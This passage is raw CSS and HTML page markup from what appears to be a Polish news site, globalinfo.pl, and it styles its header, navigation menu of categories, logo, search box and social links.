visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdi_27{
display: inline-block;
}.tdi_27 .tdb-horiz-menu > li{
margin-right: 16px;
}.tdi_27 .tdb-horiz-menu > li:last-child{
margin-right: 0;
}.tdi_27 .tdb-horiz-menu > li > a{
padding: 0px;
color: #ffffff;
font-size:11px !important;line-height:28px !important;font-weight:400 !important;
}.tdi_27 .tdb-horiz-menu > li .tdb-menu-sep{
top: 0px;
}.tdi_27 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
top: 0px;
}.tdi_27 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
fill: #ffffff;
}.tdi_27 .tdb-horiz-menu > li.current-menu-item > a,
.tdi_27 .tdb-horiz-menu > li.current-menu-ancestor > a,
.tdi_27 .tdb-horiz-menu > li.current-category-ancestor > a,
.tdi_27 .tdb-horiz-menu > li:hover > a{
color: #4db2ec;
}.tdi_27 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdi_27 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_27 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
.tdi_27 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
.tdi_27 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
fill: #4db2ec;
}.tdi_27 .tdb-horiz-menu ul{
left: -18px;
box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
}.tdi_27 .tdb-horiz-menu ul li > a{
line-height:1.2 !important;
}
</style><div id=tdi_27 class="td_block_inner td-fix-index">No menu items!</div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_28 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_28" >
<style>
/* custom css */
.tdm_block.tdm_block_socials{
margin-bottom: 0;
}.tdm-social-wrapper{
*zoom: 1;
}.tdm-social-wrapper:before,
.tdm-social-wrapper:after{
display: table;
content: '';
line-height: 0;
}.tdm-social-wrapper:after{
clear: both;
}.tdm-social-item-wrap{
display: inline-block;
}.tdm-social-item{
position: relative;
display: inline-block;
vertical-align: middle;
-webkit-transition: all 0.2s;
transition: all 0.2s;
text-align: center;
-webkit-transform: translateZ(0);
transform: translateZ(0);
}.tdm-social-item i{
font-size: 14px;
color: #4db2ec;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdm-social-text{
display: none;
margin-top: -1px;
vertical-align: middle;
font-size: 13px;
color: #4db2ec;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}.tdm-social-item-wrap:hover i,
.tdm-social-item-wrap:hover .tdm-social-text{
color: #000;
}.tdm-social-item-wrap:last-child .tdm-social-text{
margin-right: 0 !important;
}.tdi_28{
float: right;
clear: none;
}
</style>
<style>
.tdi_29 .tdm-social-item i{
font-size: 12px;
vertical-align: middle;
line-height: 22.8px;
}.tdi_29 .tdm-social-item i.td-icon-twitter,
.tdi_29 .tdm-social-item i.td-icon-linkedin,
.tdi_29 .tdm-social-item i.td-icon-pinterest,
.tdi_29 .tdm-social-item i.td-icon-blogger,
.tdi_29 .tdm-social-item i.td-icon-vimeo{
font-size: 9.6px;
}.tdi_29 .tdm-social-item{
width: 22.8px;
height: 22.8px;
margin: 2.5px 5px 2.5px 0;
}.tdi_29 .tdm-social-item-wrap:last-child .tdm-social-item{
margin-right: 0 !important;
}.tdi_29 .tdm-social-item i,
.tds-team-member2 .tdi_29.tds-social1 .tdm-social-item i{
color: #ffffff;
}.tdi_29 .tdm-social-item-wrap:hover i,
.tds-team-member2 .tdi_29.tds-social1 .tdm-social-item:hover i{
color: #4db2ec;
}.tdi_29 .tdm-social-text{
display: none;
margin-left: 2px;
margin-right: 18px;
}
</style><div class="tdm-social-wrapper tds-social1 tdi_29"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Globalinfo-112714900409848/"  rel="nofollow" class="tdm-social-text" >Facebook</a></div></div></div></div></div></div></div><div id="tdi_30" class="tdc-row"><div class="vc_row tdi_31  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_31,
.tdi_31 .tdc-columns{
min-height: 0;
}.tdi_31,
.tdi_31 .tdc-columns{
display: block;
}.tdi_31 .tdc-columns{
width: 100%;
}
</style><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_33{
vertical-align: baseline;
}.tdi_33 > .wpb_wrapper,
.tdi_33 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_33 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_33 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_33 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_35  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>
/* custom css */
.tdi_35{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_35,
.tdi_35 .tdc-inner-columns{
display: block;
}.tdi_35 .tdc-inner-columns{
width: 100%;
}@media (min-width: 768px) {
.tdi_35 {
margin-left: -0px;
margin-right: -0px;
}
.tdi_35 .vc_column_inner {
padding-left: 0px;
padding-right: 0px;
}
}@media (min-width: 767px) {
.tdi_35.tdc-row-content-vert-center,
.tdi_35.tdc-row-content-vert-center .tdc-inner-columns {
display: flex;
align-items: center;
flex: 1;
}
.tdi_35.tdc-row-content-vert-bottom,
.tdi_35.tdc-row-content-vert-bottom .tdc-inner-columns {
display: flex;
align-items: flex-end;
flex: 1;
}
.tdi_35.tdc-row-content-vert-center .td_block_wrap {
vertical-align: middle;
}
.tdi_35.tdc-row-content-vert-bottom .td_block_wrap {
vertical-align: bottom;
}
}
/* inline tdc_css att */
.tdi_35{
padding-top:28px !important;
padding-bottom:9px !important;
}
.tdi_35 .td_block_wrap{ text-align:left }
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}
</style><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_37{
vertical-align: baseline;
}.tdi_37 .vc_column-inner > .wpb_wrapper,
.tdi_37 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_37 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_37{
width:30% !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37{
width:24% !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
width:calc(100% - 468px) !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_38 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>
/* custom css */
.tdi_38 .tdb-logo-a,
.tdi_38 h1{
flex-direction: row;
align-items: center;
justify-content: center;
}.tdi_38 .tdb-logo-svg-wrap{
display: block;
}.tdi_38 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
display: none;
}.tdi_38 .tdb-logo-img-wrap{
display: block;
}.tdi_38 .tdb-logo-text-tagline{
margin-top: 2px;
margin-left: 0;
display: block;
}.tdi_38 .tdb-logo-text-title{
display: block;
}.tdi_38 .tdb-logo-text-wrap{
flex-direction: column;
align-items: flex-start;
}.tdi_38 .tdb-logo-icon{
top: 0px;
display: block;
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .tdb-logo-img{
max-width: 220px;
}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://globalinfo.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://globalinfo.pl/wp-content/uploads/logoretina-300x99.png" src="https://globalinfo.pl/wp-content/uploads/logo.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_40  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>
/* custom css */
.tdi_40{
vertical-align: baseline;
}.tdi_40 .vc_column-inner > .wpb_wrapper,
.tdi_40 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_40 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
/* inline tdc_css att */
.tdi_40{
width:70% !important;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
width:76% !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
width:468px !important;
}
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_43  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_43{
position: relative !important;
top: 0;
transform: none;
-webkit-transform: none;
}.tdi_43,
.tdi_43 .tdc-inner-columns{
display: block;
}.tdi_43 .tdc-inner-columns{
width: 100%;
}
</style><div class="vc_column_inner tdi_45  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>
/* custom css */
.tdi_45{
vertical-align: baseline;
}.tdi_45 .vc_column-inner > .wpb_wrapper,
.tdi_45 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_45 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_46 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
margin-bottom: 0;
z-index: 999;
clear: none;
}.tdb_header_menu .tdb-main-sub-icon-fake,
.tdb_header_menu .tdb-sub-icon-fake{
display: none;
}.tdb_header_menu .tdb-menu{
display: inline-block;
vertical-align: middle;
margin: 0;
}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
pointer-events: none;
}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
.tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
visibility: hidden;
opacity: 0;
}.tdb_header_menu .tdb-menu .sub-menu{
font-size: 14px;
position: absolute;
top: -999em;
background-color: #fff;
z-index: 99;
}.tdb_header_menu .tdb-menu .sub-menu > li{
list-style-type: none;
margin: 0;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_header_menu .tdb-menu > li{
float: left;
list-style-type: none;
margin: 0;
}.tdb_header_menu .tdb-menu > li > a{
position: relative;
display: inline-block;
padding: 0 14px;
font-weight: 700;
font-size: 14px;
line-height: 48px;
vertical-align: middle;
text-transform: uppercase;
-webkit-backface-visibility: hidden;
color: #000;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
}.tdb_header_menu .tdb-menu > li > a:after{
content: '';
position: absolute;
bottom: 0;
left: 0;
right: 0;
margin: 0 auto;
width: 0;
height: 3px;
background-color: #4db2ec;
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
-webkit-transition: width 0.2s ease;
transition: width 0.2s ease;
}.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
display: inline-block;
}.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
.tdb_header_menu .tdb-menu > li > a span{
vertical-align: middle;
float: left;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
margin: 0 0 0 7px;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
float: none;
line-height: 0;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
width: 14px;
height: auto;
}.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
fill: #000;
}.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
.tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
.tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
.tdb_header_menu .tdb-menu > li:hover > a:after,
.tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
width: 100%;
}.tdb_header_menu .tdb-menu > li:hover > ul,
.tdb_header_menu .tdb-menu > li.tdb-hover > ul{
top: auto;
display: block !important;
}.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
top: auto;
left: 0;
z-index: 99;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
position: relative;
vertical-align: middle;
font-size: 14px;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
line-height: 0;
}.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
width: 14px;
height: auto;
}.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
display: none;
}.tdb_header_menu .tdb-menu-item-text{
word-wrap: break-word;
}.tdb_header_menu .tdb-menu-item-text,
.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{
vertical-align: middle;
}.tdb_header_menu .tdb-sub-menu-icon,
.tdb_header_menu .tdb-menu-more-subicon{
position: relative;
top: 0;
padding-left: 0;
}.tdb_header_menu .tdb-normal-menu{
position: relative;
}.tdb_header_menu .tdb-normal-menu ul{
left: 0;
padding: 15px 0;
text-align: left;
}.tdb_header_menu .tdb-normal-menu ul ul{
margin-top: -15px;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
position: relative;
list-style-type: none;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
position: relative;
display: block;
padding: 7px 30px;
font-size: 12px;
line-height: 20px;
color: #111;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
right: 0;
padding-right: inherit;
font-size: 7px;
line-height: 20px;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
line-height: 0;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
width: 7px;
height: auto;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
fill: #000;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
top: 0;
display: block !important;
}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
color: #4db2ec;
}.tdb_header_menu .tdb-normal-menu > ul{
left: -15px;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
width: 100% !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
display: inline-block;
width: auto !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
position: static;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
margin-top: 0 !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
left: 0 !important;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
float: none;
line-height: 1;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
top: 100%;
}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
position: static;
}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
left: 0 !important;
}.tdb-menu .tdb-mega-menu .sub-menu{
-webkit-transition: opacity 0.3s ease;
transition: opacity 0.3s ease;
width: 1114px !important;
}.tdb-menu .tdb-mega-menu .sub-menu,
.tdb-menu .tdb-mega-menu .sub-menu > li{
position: absolute;
left: 50%;
-webkit-transform: translateX(-50%);
transform: translateX(-50%);
}.tdb-menu .tdb-mega-menu .sub-menu > li{
top: 0;
width: 100%;
max-width: 1114px !important;
height: auto;
background-color: #fff;
border: 1px solid #eaeaea;
overflow: hidden;
}.tdc-dragged .tdb-block-menu ul{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
-webkit-transform: translateX(0);
transform: translateX(0);
}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
position: relative;
}.tdi_46{
display: inline-block;
}.tdi_46 .tdb-menu > li .tdb-menu-sep,
.tdi_46 .tdb-menu-items-dropdown .tdb-menu-sep{
top: -1px;
}.tdi_46 .tdb-menu > li > a .tdb-sub-menu-icon,
.tdi_46 .td-subcat-more .tdb-menu-more-subicon{
top: -1px;
}.tdi_46 .td-subcat-more .tdb-menu-more-icon{
top: 0px;
}.tdi_46 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
.tdi_46 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
right: 0;
margin-top: 1px;
}.tdi_46 .tdb-menu .tdb-normal-menu ul,
.tdi_46 .td-pulldown-filter-list,
.tdi_46 .td-pulldown-filter-list .sub-menu{
box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
}.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
.tdi_46 .tdb-mega-menu .sub-menu > li{
max-width: 1300px !important;
}.tdi_46 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 345px;
}.tdi_46 .tdb-menu .tdb-mega-menu .sub-menu > li{
box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
}@media (max-width: 1140px) {
.tdb-menu .tdb-mega-menu .sub-menu > li {
width: 100% !important;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 300px;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .tdb-menu > li > a,
.tdi_46 .td-subcat-more{
padding: 0 12px;
}.tdi_46 .tdb-menu > li > a,
.tdi_46 .td-subcat-more,
.tdi_46 .td-subcat-more > .tdb-menu-item-text{
font-size:11px !important;line-height:48px !important;
}.tdi_46 .tdb-mega-menu .tdb_header_mega_menu{
min-height: 240px;
}
}
</style>
<style>
.tdi_46 .tdb-menu > li > a:after,
.tdi_46 .tdb-menu-items-dropdown .td-subcat-more:after{
background-color:     ;
bottom: 0px;
}
</style>
<style>
</style><div id=tdi_46 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-321"><a href="https://globalinfo.pl/newsy/"><div class="tdb-menu-item-text">Newsy</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-246853"><a href="https://globalinfo.pl/ciekawe/"><div class="tdb-menu-item-text">Ciekawe</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-325"><a href="https://globalinfo.pl/ze-swiata/"><div class="tdb-menu-item-text">Ze Świata</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-326"><a href="https://globalinfo.pl/zwierzeta/"><div class="tdb-menu-item-text">Zwierzęta</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-323"><a href="https://globalinfo.pl/z-kraju/"><div class="tdb-menu-item-text">Z Kraju</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-324"><a href="https://globalinfo.pl/zdrowie/"><div class="tdb-menu-item-text">Zdrowie</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-322"><a href="https://globalinfo.pl/uroda/"><div class="tdb-menu-item-text">Uroda</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-320"><a href="https://globalinfo.pl/humor/"><div class="tdb-menu-item-text">Humor</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-265108"><a href="https://globalinfo.pl/inspirujace/"><div class="tdb-menu-item-text">Inspirujące</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-464"><a href="https://globalinfo.pl/kuchnia/"><div class="tdb-menu-item-text">Kuchnia</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_49 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>
/* inline tdc_css att */
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49{
margin-top:1px !important;
}
}
</style>
<style>
/* custom css */
.tdb_module_header{
width: 100%;
padding-bottom: 0;
}.tdb_module_header .td-module-container{
display: flex;
flex-direction: column;
position: relative;
}.tdb_module_header .td-module-container:before{
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 1px;
}.tdb_module_header .td-image-wrap{
display: block;
position: relative;
padding-bottom: 70%;
}.tdb_module_header .td-image-container{
position: relative;
width: 100%;
flex: 0 0 auto;
}.tdb_module_header .td-module-thumb{
margin-bottom: 0;
}.tdb_module_header .td-module-meta-info{
width: 100%;
margin-bottom: 0;
padding: 7px 0 0 0;
z-index: 1;
border: 0 solid #eaeaea;
min-height: 0;
}.tdb_module_header .entry-title{
margin: 0;
font-size: 13px;
font-weight: 500;
line-height: 18px;
}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date,
.tdb_module_header .td-module-comments{
vertical-align: text-top;
}.tdb_module_header .td-post-author-name,
.tdb_module_header .td-post-date{
top: 3px;
}.tdb_module_header .td-thumb-css{
width: 100%;
height: 100%;
position: absolute;
background-size: cover;
background-position: center center;
}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
.tdb_module_header .td-post-vid-time{
position: absolute;
z-index: 2;
bottom: 0;
}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
left: 0;
}.tdb_module_header .td-post-vid-time{
right: 0;
background-color: #000;
padding: 3px 6px 4px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 10px;
font-weight: 600;
line-height: 1;
color: #fff;
}.tdb_module_header .td-excerpt{
margin: 20px 0 0;
line-height: 21px;
}.tdb_module_header .td-read-more{
margin: 20px 0 0;
}.tdb_module_search .tdb-author-photo{
display: inline-block;
}.tdb_module_search .tdb-author-photo,
.tdb_module_search .tdb-author-photo img{
vertical-align: middle;
}.tdb_module_search .td-post-author-name{
white-space: normal;
}.tdb_header_search{
margin-bottom: 0;
clear: none;
}.tdb_header_search .tdb-block-inner{
position: relative;
display: inline-block;
width: 100%;
}.tdb_header_search .tdb-search-form{
position: relative;
padding: 20px;
border-width: 3px 0 0;
border-style: solid;
border-color: #4db2ec;
pointer-events: auto;
}.tdb_header_search .tdb-search-form:before{
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: #fff;
}.tdb_header_search .tdb-search-form-inner{
position: relative;
display: flex;
background-color: #fff;
}.tdb_header_search .tdb-search-form-inner:after{
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
border: 1px solid #e1e1e1;
pointer-events: none;
}.tdb_header_search .tdb-head-search-placeholder{
position: absolute;
top: 50%;
transform: translateY(-50%);
padding: 3px 9px;
font-size: 12px;
line-height: 21px;
color: #999;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
pointer-events: none;
}.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
opacity: 0;
}.tdb_header_search .tdb-head-search-form-btn,
.tdb_header_search .tdb-head-search-form-input{
height: auto;
min-height: 32px;
}.tdb_header_search .tdb-head-search-form-input{
color: #444;
flex: 1;
background-color: transparent;
border: 0;
}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
color: transparent;
text-shadow: 0 0 0 #444;
}.tdb_header_search .tdb-head-search-form-btn{
margin-bottom: 0;
padding: 0 15px;
background-color: #222222;
font-family: 'Roboto', sans-serif;
font-size: 13px;
font-weight: 500;
color: #fff;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
z-index: 1;
}.tdb_header_search .tdb-head-search-form-btn:hover{
background-color: #4db2ec;
}.tdb_header_search .tdb-head-search-form-btn i,
.tdb_header_search .tdb-head-search-form-btn span{
display: inline-block;
vertical-align: middle;
}.tdb_header_search .tdb-head-search-form-btn i{
font-size: 12px;
}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
position: relative;
}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
line-height: 0;
}.tdb_header_search .tdb-head-search-form-btn svg{
width: 12px;
height: auto;
}.tdb_header_search .tdb-head-search-form-btn svg,
.tdb_header_search .tdb-head-search-form-btn svg *{
fill: #fff;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdb_header_search .tdb-aj-search-results{
padding: 20px;
background-color: rgba(144, 144, 144, 0.02);
border-width: 1px 0;
border-style: solid;
border-color: #ededed;
background-color: #fff;
}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
margin-bottom: 0;
padding-bottom: 0;
}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
display: none;
}.tdb_header_search .tdb-aj-search-inner{
display: flex;
flex-wrap: wrap;
*zoom: 1;
}.tdb_header_search .tdb-aj-search-inner:before,
.tdb_header_search .tdb-aj-search-inner:after{
display: table;
content: '';
line-height: 0;
}.tdb_header_search .tdb-aj-search-inner:after{
clear: both;
}.tdb_header_search .result-msg{
padding: 4px 0 6px 0;
font-family: 'Roboto', sans-serif;
font-size: 12px;
font-style: italic;
background-color: #fff;
}.tdb_header_search .result-msg a{
color: #222;
}.tdb_header_search .result-msg a:hover{
color: #4db2ec;
}.tdb_header_search .td-module-meta-info,
.tdb_header_search .td-next-prev-wrap{
text-align: left;
}.tdb_header_search .td_module_wrap:hover .entry-title a{
color: #4db2ec;
}.tdb_header_search .tdb-aj-cur-element .entry-title a{
color: #4db2ec;
}.tdc-dragged .tdb-head-search-btn:after,
.tdc-dragged .tdb-drop-down-search{
visibility: hidden !important;
opacity: 0 !important;
-webkit-transition: all 0.3s ease;
transition: all 0.3s ease;
}.tdb-header-search-trigger-enabled{
z-index: 1000;
}.tdb-header-search-trigger-enabled .tdb-head-search-btn{
display: flex;
align-items: center;
position: relative;
text-align: center;
color: #4db2ec;
}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{
visibility: hidden;
opacity: 0;
content: '';
display: block;
position: absolute;
bottom: 0;
left: 0;
right: 0;
margin: 0 auto;
width: 0;
height: 0;
border-style: solid;
border-width: 0 6.5px 7px 6.5px;
-webkit-transform: translate3d(0, 20px, 0);
transform: translate3d(0, 20px, 0);
-webkit-transition: all 0.4s ease;
transition: all 0.4s ease;
border-color: transparent transparent #4db2ec transparent;
